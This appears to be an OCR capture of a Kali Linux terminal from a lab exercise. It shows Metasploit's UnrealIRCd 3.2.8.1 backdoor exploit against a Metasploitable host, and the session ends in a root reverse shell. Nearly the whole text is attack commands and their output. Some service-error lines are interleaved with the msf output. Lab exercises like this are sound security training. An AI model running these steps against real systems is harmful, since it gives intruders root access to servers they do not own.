 Applications Places Terminal Thu 18:10 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# service postgresql start
root@kali:~# service metasploit start
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.0.210
service: Unit metasploit.service failed to load: No s
RHOST => 192.168.0.210
uch file or directory.
msf exploit(unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/bind_netcat
[-] The value specified for PAYLOAD is not valid.
service metasploit start
msf exploit(unreal_ircd_3281_backdoor) > exploit
metasploit.service: Unit metasploit.service failed to load: No s
uch file or directory.
[*] Started reverse TCP double handler on 192.168.0.190:4444
root@kali:~#
[*] Connected to 192.168.0.210:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo IUnX64p5B5vwhykf;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "IUnX64p5B5vwhykf\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.190:4444 -> 192.168.0.210:55437) at 20
16-04-21 18:06:19 -0400
id
uid=0(root) gid=0(root)
pwd
/etc/unreal
whoami
root
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf